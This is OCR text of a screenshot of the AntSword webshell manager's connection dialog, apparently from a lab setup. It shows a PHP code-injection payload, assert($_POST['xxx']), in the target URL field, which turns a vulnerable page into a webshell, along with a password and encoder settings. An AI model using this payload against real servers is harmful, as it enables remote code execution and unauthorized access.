 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (0)
分类目录 (1)
URL地址
添加 重命名 删除
默认分类 0
添加数据
添加 清空 测试连接
基础配置
URL地址 * http://192.168.2.4/test.php?code=assert($_POST['xxx']);
连接密码 * xxx
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
警告
返回数据为空